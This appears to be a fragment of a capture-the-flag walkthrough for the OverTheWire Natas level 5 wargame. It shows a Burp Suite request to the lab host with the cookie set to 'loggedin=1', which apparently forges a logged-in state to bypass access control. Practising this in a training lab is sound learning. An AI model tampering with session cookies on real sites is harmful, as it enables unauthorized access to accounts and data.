 Go Cancel < >
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: natas5.natas.labs.overthewire.org
Authorization: Basic
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2900.1 Iron Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8
Connection: close
Cookie: loggedin=1